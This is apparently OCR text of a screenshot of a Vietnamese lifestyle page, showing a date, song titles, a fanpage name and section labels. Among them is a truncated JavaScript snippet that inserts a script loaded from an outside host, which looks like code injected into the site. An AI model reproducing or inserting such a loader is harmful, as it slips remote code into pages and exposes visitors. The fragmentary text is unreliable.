
17/02/2022
?Tình đầu ?Take me to your heart
Fanpage: Hot 247 ;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-an
READ MORE
ĐỜI SỐNG
TÂM SỰ